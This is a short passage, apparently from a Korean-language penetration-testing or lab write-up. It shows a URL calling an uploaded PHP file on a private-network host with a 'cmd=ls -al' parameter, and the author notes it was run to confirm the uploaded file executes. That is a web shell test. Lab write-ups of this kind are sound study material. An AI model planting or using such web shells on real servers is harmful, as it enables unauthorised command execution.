 192.168.72.131:8880/images/5b796592a44f0865c778cbd83d10e58e.php?cmd=ls -al 명령어를 입력해서 해당파일이 정상적으로 실행되는지 확인해 보았다.
